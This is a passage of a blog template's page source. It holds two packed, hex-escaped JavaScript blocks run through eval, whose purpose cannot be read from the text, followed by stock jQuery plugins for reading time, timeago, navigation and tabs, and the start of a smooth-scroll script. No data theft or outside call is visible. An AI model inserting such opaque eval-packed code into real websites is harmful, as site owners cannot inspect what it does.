\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return 